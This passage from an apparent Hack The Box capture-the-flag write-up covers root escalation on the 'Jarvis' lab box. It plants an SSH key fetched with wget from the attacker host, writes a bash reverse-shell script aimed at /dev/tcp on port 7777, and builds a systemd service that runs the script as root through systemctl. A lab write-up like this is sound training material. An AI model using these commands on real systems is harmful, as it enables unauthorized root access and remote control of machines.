 Figure 11: Look who owns systemctl!
Privilege Escalation: A proper shell
In order to exploit systemctl we need a proper shell. The below method does not function on a reverse shell, as we cannot enable services through it. This was discovered via trial and error, and I can’t explain exactly as to why.
To get the shell we need we’re simply going to take the public key we’ve got on our apache server and copy it into ~/.ssh/authorized_keys. It may be the case that we need to create this directory and file, if no other HTB users have done it since the box has been reset.
pepper@jarvis:~/.ssh$ cd /tmp
cd /tmp
pepper@jarvis:/tmp$ wget http://10.10.14.61/id_rsa.pub
wget http://10.10.14.61/id_rsa.pub
--2019-07-23 21:29:15--  http://10.10.14.61/id_rsa.pub
Connecting to 10.10.14.61:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 391
Saving to: 'id_rsa.pub'

     0K                                                       100% 91.7M=0s

2019-07-23 21:29:16 (91.7 MB/s) - 'id_rsa.pub' saved [391/391]

pepper@jarvis:/tmp$ cat id_rsa.pub >> ~/.ssh/authorized_keys
 Figure 12: SSH’ing in directly using our public key.
Exploiting systemctl
Since we know that the systemctl binary is going to be run as root, let’s create our own service to call a reverse shell (as root!).
First we create our script to call a reverse shell, we’ll call it shelly.sh. This time we have netcat listening on port 7777. We also need to chmod +x /tmp/shelly.sh so that it’s executable.
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.61/7777 0>&1
Next we create revshell_root.service to execute our reverse shell as root.
[Unit]
Description=root shell

[Service]
ExecStart=/tmp/shelly.sh

[Install]
WantedBy=multi-user.target
Once shelly.sh and revshell_root.service are in the /tmp directory, we enable the services through systemctl, and then start the service. Upon starting the service our reverse shell is triggered, and we’re root!
pepper@jarvis:/tmp$ systemctl enable /tmp/revshell_root.service
Created symlink /etc/systemd/system/multi-user.target.wants/revshell_root.service → /tmp/revshell_root.service.
Created symlink /etc/systemd/system/revshell_root.service → /tmp/revshell_root.service.
pepper@jarvis:/tmp$ systemctl start revshell_root.service
 Figure 13: Root Shell
root@jarvis:~# cat root.txt
cat root.txt
d41d8cd98f00b204e9800998ecf84271
Conclusion
I learned a lot from this box. I learned just how powerful a tool sqlmap is. I’m very new to using this tool, and apparently I could have used it to spawn a shell directly. Perhaps I wouldn’t have needed to exploit phpmyadmin in this case? That’s something I’ll certainly look into next.
This box also taught me a little more about systemctl and the syntax to create and run new services.
I’m really interested in reading other people’s writeups to see what other methods could be used to root this box. Jarvis seemed to have many different solutions, which is very cool. I’m excited to see if the LLMNR port came into play at all for anyone, what other methods people used to gain their initial foothold, and how many different ways there were for escalating privileges from www-data to pepper, and from pepper to root.
References
- https://nvd.nist.gov/vuln/detail/CVE-2018-12613
- https://blog.vulnspy.com/2018/06/21/phpMyAdmin-4-8-x-LFI-Exploit/
- https://security.stackexchange.com/questions/212427/why-doesnt-my-systemctl-command-work
- https://packetstormsecurity.com/files/144749/Infoblox-NetMRI-7.1.4-Shell-Escape-Privilege-Escalation.html
- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/